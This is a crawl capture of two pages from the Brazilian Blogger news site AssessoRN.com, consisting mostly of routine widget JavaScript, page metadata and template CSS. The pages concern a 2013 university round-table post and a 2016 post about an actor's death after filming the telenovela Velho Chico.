window['__wavt'] = 'AOuZoY50gHcP7kL9ZSBvzDIHCP00Opco3A:1768817083084';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html', 'canonicalUrl': 'https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/7701510059251764696/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '7701510059251764696', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s72-c/Audit%25C3%25B3rio+lotado.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s320/Audit%25C3%25B3rio+lotado.JPG', 'pageName': 'Mesa redonda discutiu ocupa\xe7\xe3o de banheiro em universidade do RN', 'pageTitle': 'AssessoRN.com                                      : Mesa redonda discutiu ocupa\xe7\xe3o de banheiro em universidade do RN', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mesa redonda discutiu ocupa\xe7\xe3o de banheiro em universidade do RN', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj1xFrL2s93VwBrL_C6ISqxv0nRH_hPS51hsNpgAbbq-Gv7odwJ_Yojg5uuA2XQC5fpnGEOTfnynOFATXfPAwZ-cZM6vHhVBhzjLN0RUMxwc6gmRp_Gicdbv5OCi0T7y0cFD5Ezrm0jmk/s320/Audit%25C3%25B3rio+lotado.JPG', 'url': 'https://www.assessorn.com/2013/08/mesa-redonda-discutiu-ocupacao-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7701510059251764696}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBoDeaIA68BORDjZLSjf1bYHMckC_N14RyIvZe_KjZCjGg5FGT6jQn_QwKoINWgDKcyNzJrvee8L84uqYxmKiZ_EwUalw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64509
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
